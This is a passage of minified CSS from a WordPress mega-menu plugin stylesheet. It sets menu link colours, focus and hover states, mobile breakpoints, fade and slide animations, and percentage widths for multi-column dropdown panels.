2px;}#mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: #272732;color: #ff6700;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: white;background: #333;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu {text-align: right;padding: 0px 3% 0px 3%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link {cursor: pointer;display: inline;transition: background 200ms linear, color 200ms linear, border 200ms linear;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 50px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu p {margin-bottom: 10px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu input, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu img {max-width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item > a.mega-menu-link:focus {background: #272732;color: #ff6700;font-weight: normal;text-decoration: none;border-color: #fff;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: #272732;color: #ff6700;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: white;background: #333;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item > a.mega-menu-link {line-height: 100px;height: 100px;padding: 0px 10px 0px 10px;vertical-align: baseline;width: auto;display: block;color: #ffffff;text-transform: none;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border: 0;border-radius: 0;font-family: Poppins;font-size: 16px;font-weight: normal;outline: none;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 50px;height: 50px;padding: 0 10px;background: transparent;text-align: left;color: #ffffff;font-size: 20px;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {max-width: 1600px;/** Panel Width (Inner) **/margin: 0 auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 